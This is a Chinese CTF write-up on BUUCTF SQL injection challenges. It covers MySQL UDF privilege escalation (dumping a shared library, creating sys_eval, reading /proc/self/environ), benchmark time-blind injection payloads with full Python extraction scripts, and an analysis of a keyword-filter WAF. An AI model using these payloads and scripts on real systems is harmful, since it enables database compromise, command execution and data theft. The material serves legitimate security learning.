show variables like "%plugin%"; mysql> show variables like "%plugin%"; +---------------+------------------------------+ | Variable_name | Value | +---------------+------------------------------+ | plugin_dir | /usr/local/mysql/lib/plugin/ | +---------------+------------------------------+ 1 row in set (0.03 sec)获取服务器版本信息:
show variables like 'version_compile_%'; mysql> show variables like 'version_compile_%'; +-------------------------+--------+ | Variable_name | Value | +-------------------------+--------+ | version_compile_machine | x86_64 | | version_compile_os | Linux | +-------------------------+--------+ 2 rows in set (0.03 sec)准备udf库文件,三种方法,sqlmap,metasploit,自行编译,或者使用这个链接
https://github.com/SafeGroceryStore/MDUT/tree/main/MDAT-DEV/src/main/Plugins/Mysql上传udf文件:
select unhex('7F454C46020...') into dumpfile '/usr/local/Cellar/mysql/5.7.22/lib/plugin/mysqludf.so'; mysql> select unhex('7F454C46020101...') into dumpfile '/usr/local/mysql/lib/plugin/mysqludf.so'; Query OK, 1 row affected (0.09 sec)unhex里面的就是udf文件里面的内容,现在本地查看那些函数可用:
nm -D lib_mysqludf_sys.so然后创建sys_eval函数:
create function sys_eval returns string soname "mysqludf.so"; mysql> create function sys_eval returns string soname "mysqludf.so"; Query OK, 0 rows affected (0.04 sec)然后调用函数就可以执行命令了,或者使用sqlmap直接自动话:
select sys_eval('whoami'); mysql> select sys_eval('whoami'); +----------------------------------------+ | sys_eval('whoami') | +----------------------------------------+ | 0x6D7973716C | +----------------------------------------+ 1 row in set (0.06 sec) mysql> select sys_eval('cat /proc/self/environ'); | sys_eval('cat /proc/self/environ') |0x4B554245524E455445535F504F52543D7463703A2F2F31302E3234302E302E313A3434334E455445535F534552564943455F504F52543D3434335F484F4D453D2F7573722F6C6F63616C2F6D7973716C414D453D6F7574312F726F6F743D2F7573722F6C6F63616C2F62696E2F6D7973716C645F736166654B554245524E455445535F504F52545F3434335F5443505F414444523D31302E3234302E302E3154483D2F7573722F6C6F63616C2F7362696E3A2F7573722F6C6F63616C2F62696E3A2F7573722F7362696E3A2F7573722F62696E3A2F7362696E3A2F62696E455445535F504F52545F3434335F5443505F504F52543D343433554245524E455445535F504F52545F3434335F5443505F50524F544F3D7463704245524E455445535F534552564943455F504F52545F48545450533D34343345524E455445535F504F52545F3434335F5443503D7463703A2F2F31302E3234302E302E313A3434334B554245524E455445535F534552564943455F484F53543D31302E3234302E302E315057443D2F7573722F6C6F63616C2F6D7973716C2F6461746141473D666C61677B32643562306236652D653835642D343163302D386563312D663361626535626433326130| 1 row in set (0.16 sec)具体的可以看看我提供的那个参考文献,我感觉还是非常详细的,我直接当乐下来,然后另一个文件的地址如下,也可以直接下载使用:
https://github.com/SafeGroceryStore/MDUT/tree/main/MDAT-DEV/src/main/Plugins/Mysql都是橘墨大佬提供的,因为之前没有做过这个,而且一看就很高级的东西,让我来我肯定想不到,最多复现cve,不过既然知道了就学习嘛,最后按照文章的教程成功夺旗!

flag如下:
flag{2d5b0b6e-e85d-41c0-8ec1-f3abe5bd32a0}少了一个反括号,自己拼接一下就好了,然后这篇文章先做了解,知道是什么就好了,后续再来好好研究一下这个udf提权,后面我会将我自己学习这个udf提权的笔记上传,不过得是后面有空情况了
[Dest0g3 520迎新赛]easysql
解题思路:
这题可能有点难啊,给95积分,而且只有20多个人做出来,还给了一个提示,老样子,直接开靶机先做,不会再看提示
登录框,首先想到的弱口令和万能密码,既然如此,直接测试:
# 弱口令 admin password 等等 # 万能密码 admin' or 1=1# \ 123
测试了一下,发现没有什么问题,反正都没响应好像,然后只要提交的不对一直弹窗信息有误,请重新输入,不过信息收集查看源码发现引用了个bootstrap,还有其他的,不确定是不是又考框架漏洞,既然没什么信息就看一下提示吧,提示内容为:insert 注入
好,是没学习过的新知识点,看看wp,发现别人用的是benchmark跑的,用的是时间盲注
0'or(if((ascii(mid((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{},1))={}),benchmark(2000000,md5(1)),0))or'".format(i,j)我一开始看页面没有变化一直返回信息有误的弹窗的时候就想到了用时间盲注,但是发现sleep被过滤了,然后就没招了,查了wp发现上面这个也可以进行时间盲注,算是一个新的知识点,首先是构造payload,为什么这里直接用
',因为传入的是用户名和密码,这类参数大多数时候不全是数字(密码可能还会md5)所以类型是字符串的可能性很大,那么这个时候就需要使用引号来闭合,然后正常测试是fuzz,但是这里返回结果都一样,所以布尔盲注和报错注入都被排除,那么就使用时间盲注,然后sleep没反应,要么是语句问题,要么是被过滤了,测试了也没结果那么肯定是过滤了sleep,而其他时间盲注没用过,所以不知道,不过现在学习了就知道了:
# 来源 https://developer.aliyun.com/article/1219314 sleep() benchmark() 重复执行某表达式 语法为:benchmark(count,expr) 前面是次数 后面是要执行的表达式 比如:benchmark(1000000,encode("hello","good")) 编码字符串1000000次 比如:benchmark(5000000, md5('test')) md5字符串5000000次 笛卡尔积 连接表是一个很耗时的操作 AxB=A和B中每个元素的组合所组成的集合,就是连接表 SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C select count(*) from table_name A, table_name B,table_name C 表可以是同一张表 GET_LOCK() 加锁 RLIKE REGEXP正则匹配 通过rpad或repeat构造长字符串,加以计算量大的pattern,通过repeat的参数可以控制延时长短还有一种方法,除了前面的两个能看懂,后面的都看不懂,太高深了,加锁和笛卡尔积更是没学过,所以就不用写了,就正常用第二个,那么我们就可以尝试构造payload了,密码可能会被md5,但是用户名多半不会,所以我们可以对username进行注入测试,但是我们无法注释掉后面的内容,转义也因为密码可能被md5而无法成为正确语句,那么只好使用其他方法闭合了,我们前面加了一个引号,那么再在后面加上一个引号同样可以执行后面的语句,也不会导致报错
不过我们需要注意,前面的引号前内容应该为0,这样会执行后面的语句,才能延迟,接下来构造payload:
select group_concat(table_name) from information_schema.tables where table_schema=database() if((ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),1,1))>32),benchmark(2000000,md5(1)),0) 0'or(if((ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),1,1))>32),benchmark(2000000,md5(1)),0))or'实测下来发现还过滤了substr以及大于小于,最后只能使用=来判断,这样的话爆破起来可就费时间了啊,特别是时间盲注,语句构造为正确的如下:
0'or(if((ascii(mid((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{},1))={}),benchmark(2000000,md5(1)),0))or'这就是那个作者用的,wp文章地址我放出来,大家感兴趣的可以看,然后我们直接用他的脚本跑一下表名看看:
import requests import time from urllib.parse import urlencode url="http://c3a1a543-3a1c-4f1c-9e6b-1fd5fcf8b280.node5.buuoj.cn:81/" flag='' for i in range(1,44): for j in range(40,137): #payload="0'or(if((ascii(mid((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{},1))={}),benchmark(2000000,md5(1)),0))or'".format(i,j) #flaggg,user #payload="0'or(if((ascii(mid((select(group_concat(column_name))from(information_schema.columns)where(table_name='flaggg')),{},1))={}),benchmark(2000000,md5(1)),0))or'".format(i,j) #cmd payload="0'or(if((ascii(mid((select(cmd)from(flaggg)),{},1))={}),benchmark(2000000,md5(1)),0))or'".format(i,j) data={ 'username': 'a', 'password': payload } print(data) try: r = requests.post(url=url,data=data,timeout=0.2) except: flag += chr(j) print(flag) break time.sleep(0.2) time.sleep(1)原文链接:https://blog.csdn.net/qq_30817059/article/details/141194274
这里大于小于都过滤了的情况,那么就没办法用二分法了,然后测试了一下hex,也被过滤,那么想要用16进制爆破的方法也不可能了,那么爆破就只能想上面一样了,因为payload都一样,无非就是用benchmark函数而已,不过我用作者提供的脚本直接爆破flag发现结果是乱七八糟的,并且误报率非常高,几乎全错,所以我修改了代码(只针对flag),只保留了flag会出现的字符,a-z,0-9,-,},这是buuctf的flag规律,包含的字符总共36个,爆破一个字符就只需要36次了,然后加长间隔,只从第6位开始爆破(
固定前缀flag{),然后爆破就快多了,这是我修改后的代码,用他那个代码我跑了3遍(前面对,后面不对,非常浪费时间,还有时候直接就是开头不对),最后跑出来的都不对(至少开了3次环境,都没跑对)这个是我自己用的代码,第一次是因为剩余时间不多的时候才开始跑,也爆破了至少20个字符,然后又开启环境跑了一遍
import requests import time from urllib.parse import urlencode url="http://5a98ebb8-0832-4b4a-956e-cc11afeb144d.node5.buuoj.cn:81/" flag_str = r"abcdefghijklmnopqrstuvwxyz1234567890}-" flag_start = "flag{" flag='' for i in range(6,47): for j in flag_str: #payload="0'or(if((ascii(mid((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{},1))={}),benchmark(2000000,md5(1)),0))or'".format(i,j) #flaggg,user #payload="0'or(if((ascii(mid((select(group_concat(column_name))from(information_schema.columns)where(table_name='flaggg')),{},1))={}),benchmark(2000000,md5(1)),0))or'".format(i,j) #cmd payload="0'or(if((ascii(mid((select(cmd)from(flaggg)),{},1))={}),benchmark(50000000,md5('text114514ywzwywi')),0))or'".format(i,ord(j)) data={ 'username': 'a', 'password': payload } print(data) start_time = time.time() try: r = requests.post(url=url,data=data,timeout=5) except: flag += j print(flag) break time.sleep(0.5) time.sleep(1) print(flag_start+flag)执行结果:
flag{eb115b13-484s-4e5c-a6c7-bc712098bc71}提交后显示错误,很正常,有误报是这样的,不过我这段代码已经尽可能的减少误报了,所以接下来只能使用这段代码来排查:
error_flag = "eb115b13-484s-4e5c-a6c7-bc712098bc71" n = 6 for f in error_flag: payload="0'or(if((ascii(mid((select(cmd)from(flaggg)),{},1))={}),benchmark(50000000,md5('text114514ywzwywi')),0))or'".format(n,ord(f)) data={ 'username': 'a', 'password': payload } try: r = requests.post(url=url,data=data,timeout=5) print(f"{f}当前字符错误") print(f"错误字符{f}为第{n}位字符") n += 1 except: print(f"{f}当前字符正确") n += 1正确字符就不用管,错误字符,按照输出的第几位然后重新去爆破即可,比如第18位错了,就再跑一遍这个数字,不过为了防止误报,验证代码跑三遍,然后对比三遍结果,我这边跑了两遍都是18位错了,那么直接重新跑一下第18位字符即可,最后得到的结果是1,而不是s,完整flag如下:
flag{eb115b13-4841-4e5c-a6c7-bc712098bc71}成功夺旗!

做出来才发现是全国第26个做出来的,虽然浪费了我不少时间,不过做出来后真爽,直接加了95积分,相当于做了95题,不过只是成就感而已,这题如果能够正确构造payload和脚本,即使没跑出来,也不重要了,最后也是我不喜欢使用时间盲注的一点,耗费时间长,而且因为存在误报很难说的,而布尔只会返回对或者错,不用考虑其他的,就算过滤,只要绕过就可以了
而时间盲注,你就算知道是时间盲注,也会因为过滤情况和各种原因导致消耗非常多的时间,比如过滤了sleep,你可能会觉得是你语法或者其他被过滤了,才无法延迟,但是你换了其他的发现也没用可能才会想到sleep被过滤了,于是你要继续用新方法去测试之前的所有payload,确认当新方法没有被过滤的情况下过滤了那些关键词或字符,这些都完成后,你还要去爆破库,表,等你把这些爆破完,验证没出错,几个小时就已经过去了,然后爆破flag,还要验证,防止误报,最后就是浪费更长的时间才能解出来
但是平台靶机一个小时一关,没做出来就只能重新开环境,如果直接跑flag还好,但是全跑一遍不修改结构,不加额外数据都要好半天,反正我是不喜欢时间盲注,所以目前就只学习了sleep和前面用到的这个benchmark,像什么锁啊之类的本来就是SQL比较难的部分,还要考虑过滤等因素,所以如果不是白盒确认有时间(延迟)盲注,就老老实实考虑其他方法吧
[Dest0g3 520迎新赛]Really Easy SQL
解题思路:
后来发现看错题目了,我用前面那个作者的wp的第二题的脚本跑第一题,误报率非常高,然后我自己修复脚本跑的,结果成功了,估计就是换了一个flag,库名表名列名都没有变化,这一题就应该没有上一题那个误报了,直接尝试那个脚本即可,因为题目没有变化,就是上一题比这一题多了点响应时间,payload还是能够用的:
import requests import time from urllib.parse import urlencode url="http://19cce359-0338-442e-8e36-98edf880e651.node5.buuoj.cn:81/" flag='' for i in range(1,44): for j in range(40,137): #payload="0'or(if((ascii(mid((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{},1))={}),benchmark(2000000,md5(1)),0))or'".format(i,j) #flaggg,user #payload="0'or(if((ascii(mid((select(group_concat(column_name))from(information_schema.columns)where(table_name='flaggg')),{},1))={}),benchmark(2000000,md5(1)),0))or'".format(i,j) #cmd payload="0'or(if((ascii(mid((select(cmd)from(flaggg)),{},1))={}),benchmark(2000000,md5(1)),0))or'".format(i,j) data={ 'username': 'a', 'password': payload } print(data) try: r = requests.post(url=url,data=data,timeout=0.2) except: flag += chr(j) print(flag) break time.sleep(0.2) time.sleep(1)用的是那个作者的脚本,只修改了URL地址,结果发现还是我高估了,要么就是脚本问题,要么就是网站问题,要么就是我的网络问题(开着直播在),于是等结果出来了,我又用前面的验证代码验证了一遍,这是它这个脚本跑出来的结果:
Plag{c6a2411b-3ee1-4546-9-1c-4a82b5f69908}明显不对,flag头都是错误的,不过因为速度快一些,所以我就用的这个,先修改一下头为正确的提交看看:
flag{c6a2411b-3ee1-4546-9-1c-4a82b5f69908}还是不对,上验证代码:
-当前字符错误 错误字符-为第27位字符跑第27位字符,发现是e,直接替换:
flag{c6a2411b-3ee1-4546-9e1c-4a82b5f69908}成功夺旗!
这两题没有任何区别,无非就是爆破速度要放慢,判断时间加长,减少误报即可,脚本下载地址,两个合并到一起了:
https://lawking.top/ctf/web/Buuctf_SQL/[Dest0g3 520迎新赛]easySQL_benchmark_延迟盲注.py
watevr_2019_wat_sql(未解决)
题目:
Ubuntu 18
附件
我也没看懂,这题后来查了wp发现好像是需要ida分析,也就是要和逆向结合来看,所以这里就跳过了,因为我现在只会web,后面学习到再来做
[HITCON 2017]SQL So Hard(未解决)
解题思路:
打开靶机访问

显示每60秒删除一次,然后有一个源码的超链接,点开看看:
const qs = require("qs"); const fs = require("fs"); const pg = require("pg"); const mysql = require("mysql"); const crypto = require("crypto"); const express = require("express"); const pool = mysql.createPool({ connectionLimit: 100, host: "localhost", user: "ban", password: "ban", database: "bandb", }); const client = new pg.Client({ host: "localhost", user: "userdb", password: "userdb", database: "userdb", }); client.connect(); const KEYWORDS = [ "select", "union", "and", "or", "\\", "/", "*", " " ] function waf(string) { for (var i in KEYWORDS) { var key = KEYWORDS[i]; if (string.toLowerCase().indexOf(key) !== -1) { return true; } } return false; } const app = express(); app.use((req, res, next) => { var data = ""; req.on("data", (chunk) => { data += chunk}) req.on("end", () =>{ req.body = qs.parse(data); next(); }) }) app.all("/*", (req, res, next) => { if ("show_source" in req.query) { return res.end(fs.readFileSync(__filename)); } if (req.path == "/") { return next(); } var ip = req.connection.remoteAddress; var payload = ""; for (var k in req.query) { if (waf(req.query[k])) { payload = req.query[k]; break; } } for (var k in req.body) { if (waf(req.body[k])) { payload = req.body[k]; break; } } if (payload.length > 0) { var sql = `INSERT INTO blacklists(ip, payload) VALUES(?, ?) ON DUPLICATE KEY UPDATE payload=?`; } else { var sql = `SELECT ?,?,?`; } return pool.query(sql, [ip, payload, payload], (err, rows) => { var sql = `SELECT * FROM blacklists WHERE ip=?`; return pool.query(sql, [ip], (err,rows) => { if ( rows.length == 0) { return next(); } else { return res.end("Shame on you"); } }); }); }); app.get("/", (req, res) => { var sql = `SELECT * FROM blacklists GROUP BY ip`; return pool.query(sql, [], (err,rows) => { res.header("Content-Type", "text/html"); var html = "<pre>Here is the <a href=/?show_source=1>source</a>, thanks to Orange\n\n<h3>Hall of Shame</h3>(delete every 60s)\n"; for(var r in rows) { html += `${parseInt(r)+1}. ${rows[r].ip}\n`; } return res.end(html); }); }); app.post("/reg", (req, res) => { var username = req.body.username; var password = req.body.password; if (!username || !password || username.length < 4 || password.length < 4) { return res.end("Bye"); } password = crypto.createHash("md5").update(password).digest("hex"); var sql = `INSERT INTO users(username, password) VALUES('${username}', '${password}') ON CONFLICT (username) DO NOTHING`; return client.query(sql.split(";")[0], (err, rows) => { if (rows && rows.rowCount == 1) { return res.end("Reg OK"); } else { return res.end("User taken"); } }); }); app.listen(31337, () => { console.log("Listen OK"); });因为我
javascript也不是特别懂,所以这段代码我也只是粗略看一眼,看到一个waf函数,传入字符串:function waf(string) { for (var i in KEYWORDS) { var key = KEYWORDS[i]; if (string.toLowerCase().indexOf(key) !== -1) { return true; } } return false; }这多半是一个过滤函数,看函数内部发现用了keywords,找找这个内容:
const KEYWORDS = [ "select", "union", "and", "or", "\\", "/", "*", " " ]如果只是过滤这些内容,那么想要绕过就有很多种方法了,看到
select被过滤的第一时间就要想到,大小写混用和双写绕过,不过前面waf函数内部有一个toLowerCase(),虽然不知道这个内置函数的具体作用,但是看名字也能猜出来是转小写,那么大小写混用可能就无法使用;双写绕过的原理是正则匹配替换为空,而且只进行一次过滤,但是这里不确定具体判断逻辑,我也看不懂具体代码不过如果我们发现
select被完全过滤的情况下,就需要立刻想到使用show和use,这样来读取数据,用这两个必须使用新的语句,所以得观察是否过滤了;号,可以看到上面没有过滤,说明我们可以尝试用这种来绕过waf实现获取数据那么如果过滤了
show和use,我们还可以将语句编码,然后用变量代替语句,再使用prepare和execute来执行语句,使用这种方法也需要考虑;号和关键词以及@符号,还有编码的关键词很显然都可以使用,不过能不麻烦就不麻烦,直接使用堆叠注入,然后结合
show来读取数据信息继续,发现还过滤了
union,and,or,\,/,*,还有空格,两边反斜杠是为了防止转义双引号,实际过滤的是单反斜杠,过滤了联合注入,那么肯定是无法直接读取数据了,除非报错注入,然后过滤了and和or的情况下我们还可以使用符号来代替&、&&、|、||、^,这五个分别是按位与,逻辑与,按位或,逻辑或,异或,然后继续,过滤了斜杠和星号,那么使用/**/绕过空格过滤的方式就不适用了,然后还过滤了空格,那么只能使用没有出现的+或者%20以及制表符%09,换行符%0a等等来绕过虽然还没有看具体的代码逻辑不过已经有测试思路了,接下来就是分析代码(不会的直接搜或者问问ai),然后看看还有没有其他的过滤或者情况,根据具体情况来尝试注入:
const qs = require("qs"); const fs = require("fs"); const pg = require("pg"); const mysql = require("mysql"); const crypto = require("crypto"); const express = require("express");
const是声明常量,常量一旦声明就无法改变,require则是类似于python的import,是Node.js中的一个模块加载函数,用于导入其他JavaScript文件或第三方库模块,至于导入了啥,我就能看懂一个mysql是数据库的,其他都不知道,发给AI一问:qs: 用于解析和格式化URL查询字符串,比Node.js内置的querystring更强大 fs: Node.js内置模块,用于文件读写、目录操作等 pg: PostgreSQL数据库的Node.js驱动程序 mysql: MySQL数据库的Node.js驱动程序 crypto: Node.js内置模块,提供加密、解密、哈希等安全相关功能 express: 流行的Web应用框架,用于构建Web服务器和API然后继续:
const pool = mysql.createPool({ connectionLimit: 100, host: "localhost", user: "ban", password: "ban", database: "bandb", }); const client = new pg.Client({ host: "localhost", user: "userdb", password: "userdb", database: "userdb", }); client.connect();知道了
pg是PostgreSQL之后就知道这两个是干嘛了,配置信息嘛,Client客户端,connect连接,继续:function waf(string) { for (var i in KEYWORDS) { var key = KEYWORDS[i]; if (string.toLowerCase().indexOf(key) !== -1) { return true; } } return false; }将前面的
KEYWORDS遍历进i,不过这里遍历的是索引,跟Python还是有区别的,然后用KEYWORDS[i]来取出索引对应的元素,再之后将字符串用toLowerCase()转为小写,然后用indexOf(key)来查找key中的字符,如果存在就会返回对应的位置,比如hello world,查询w,返回的就是6,从零开始,然后中间有个空格,所以是6,如果没找到就会返回-1,那么这个判断就很简单了,判断不为-1返回true(存在注入语句)被拦截,如果为-1,没问题,返回false,继续:const app = express(); app.use((req, res, next) => { var data = ""; req.on("data", (chunk) => { data += chunk}) req.on("end", () =>{ req.body = qs.parse(data); next(); }) }) app.all("/*", (req, res, next) => { if ("show_source" in req.query) { return res.end(fs.readFileSync(__filename)); } if (req.path == "/") { return next(); }
express用于创建一个Express应用程序实例,req是请求对象,res响应对象,next下一个中间件函数req(请求进来) → 中间件处理 → res(响应出去) → next(继续下一个),var data = "";声明并初始化变量
req.on("data", (chunk) => { data += chunk})监听请求对象的data事件,然后拼接完整的字符串;req.on("end", callback)监听结束事件,触发后使用qs.parse(data)处理数据,将数转换成下面的格式:{ name: "张三", age: "25" }
req.body将数据挂载在这个属性上,方便后续调用,next()调用下一个中间件,app.all("/*")匹配所有 HTTP 方法和所有路径,如果请求中带有show_source,就读取并返回当前文件的内容然后结束响应,如果没有就继续下一个中间件,继续下一段代码:var ip = req.connection.remoteAddress; var payload = ""; for (var k in req.query) { if (waf(req.query[k])) { payload = req.query[k]; break; } } for (var k in req.body) { if (waf(req.body[k])) { payload = req.body[k]; break; } }获取客户端的
IP地址存入ip变量,然后定义并初始化一个payload变量,req.query获取URL中参数的值,遍历进k,然后用waf函数判断,满足payload为输入的参数,break退出循环;req.body获取请求体的数据,相当于用来处理post的请求,然后用waf函数判断,满足将内容记录payload变量跳出循环,继续下一段代码:if (payload.length > 0) { var sql = `INSERT INTO blacklists(ip, payload) VALUES(?, ?) ON DUPLICATE KEY UPDATE payload=?`; } else { var sql = `SELECT ?,?,?`; } return pool.query(sql, [ip, payload, payload], (err, rows) => { var sql = `SELECT * FROM blacklists WHERE ip=?`; return pool.query(sql, [ip], (err,rows) => { if ( rows.length == 0) { return next(); } else { return res.end("Shame on you"); } }); }); });如果
payload的长度为大于0,变量sql初始为插入语句,如果不大于,初始为SELECT ?,?,?,问号是占位符,然后是执行sql语句插入数据,(err, rows)是 Node.js 中数据库查询的回调函数参数,前者用来处理报错信息,后者用来处理查询结果,整体的逻辑就是当用户输入了恶意SQL语句时记录用户的ip和注入的语句,然后如果在表中查询到这个ip的对应数据,那么就输出shame on you(你应该感到羞耻),查询结果长度为0的话就继续下一个中间件,继续下一段代码:app.get("/", (req, res) => { var sql = `SELECT * FROM blacklists GROUP BY ip`; return pool.query(sql, [], (err,rows) => { res.header("Content-Type", "text/html"); var html = "<pre>Here is the <a href=/?show_source=1>source</a>, thanks to Orange\n\n<h3>Hall of Shame</h3>(delete every 60s)\n"; for(var r in rows) { html += `${parseInt(r)+1}. ${rows[r].ip}\n`; } return res.end(html); }); });处理
/路径的get请求,然后返回页面信息,然后包括所有ip黑名单,同时提示我们前面看到的内容,60秒删除一次,下一段:app.post("/reg", (req, res) => { var username = req.body.username; var password = req.body.password; if (!username || !password || username.length < 4 || password.length < 4) { return res.end("Bye"); } password = crypto.createHash("md5").update(password).digest("hex"); var sql = `INSERT INTO users(username, password) VALUES('${username}', '${password}') ON CONFLICT (username) DO NOTHING`; return client.query(sql.split(";")[0], (err, rows) => { if (rows && rows.rowCount == 1) { return res.end("Reg OK"); } else { return res.end("User taken"); } }); });处理
/reg路径的post请求,然后声明用户名和密码来接收用户请求体中的username和password,然后是判断,逻辑是username存在且不为空,password存在且不为空,username长度大于 4,密码长度大于 4 才会继续走后面的代码而不是bye,后面的代码是将上传的password参数转为MD5哈希值,并以十六进制格式重新存入password,然后初始化sql语句为插入语句,将用户输入的用户名和密码插入到users表中,并且当用户名存在时不执行插入操作,然后执行的时候时按分号;将字符串分割成数组,只执行第一个数组的语句,然后判断结果是否存在并且行数为 1,返回reg ok,否则user taken,看到两种返回第一时间就要想到布尔盲注,然后继续下一段代码:app.listen(31337, () => { console.log("Listen OK"); });在 31337 端口启动服务并监听,启动成功就在控制台输出监听成功
好的,分析玩所有的代码之后我们整理一下目前所有的信息:
- 存在过滤,且不是替换为空,并且无法使用大小写混用绕过
- 过滤了
select,union,and,or,\,/,*,空格- 密码进行了
md5处理,不直接拼接进语句- 用户名没有进行任何处理,可以直接拼接,并且使用;来结束语句
/reg路径接收post请求,且用户名和密码需存在,同时长度大于4才会执行SQL语句这么看,好像都可以注入,因为
waf只是做了判断,没有做删除或替换,依旧可以注入,那么可以使用前面的出发waf来注入,也可以是后面的username来注入,因为两个是不同的数据库,那么先注入username吧,看起来正常些,像是正常的数据库,而那个黑名单MySQL一看就不像是有flag的数据库,构造payload,测试过后发现都返回Shame on you,然后我找了找网上的wp,发现都是用什么过长导致报错不走那个查询,但是还是莫名奇妙,我直接复制别人的exp修改后使用发现无法成功,也不知道为什么,然后也没有找到相关的文章,不过注入点肯定在这个username,看别人的wp也确定了,不过还是无法复现:https://github.com/t3hp0rP/hitconDockerfile/tree/master/hitcon-ctf-2017/sql-so-hard这是wp地址,题目涉及到
mysql的max_allowed_packet,node-postgresql的一个RCE,postgreSQL中语句返回值的问题,不过我反正是除了代码和注入点,其他都没理解,也看不懂,也不是看不懂,是漏洞脚本压根无法复现,我看这文章也无法成功啊,那花费篇幅来写就很浪费了,因为大多看到这个文章的就是来找解题思路的 ,题目都解不出来看给锤子,最后这个题目也跳过了,也就是整个SQL注入我跳过了两个,因为都RCE等等,已经超过基础的web范围了,所以我打算后面就不细分的去搜索关键词了,因为会遇到前面那个udf提权等结合的题目,这个需要有很强的基础,很显然我不具备,所以如果要做就做一个分支,比如web等等
小总结
现在是1月10日的24点整,刚刚好,做完除了这两题的所有SQL注入题目还是花了不少时间啊,后面也要提速了
然后关于SQL注入我也有了一套自己的测试思路,虽然可能不完善,但是可以看看

因为内容比较多,可以自行下载后去掉
download后最再使用Project Graph查看:https://lawking.top/ctf/web/Project_Graph/SQL注入测试思路.json.download思路不一定非常完全,可能有不足或者漏掉的地方,但是可以提供一个大致的方向,然后将其变为自己的测试思路就更好了
查看顺序:信息收集(3个顺序不分先后)->手动测试(白)->代码审计->手动测试(黑)->判断注入类型->判断过滤情况->构造payload->绕过过滤->获取数据
Project Graph这是一个很不错的项目,我在理不清思路或者做总结的时候就会用它,而且是免费的,github上面的项目,不过我喜欢这个老版本的,所以一直用的是老版本的










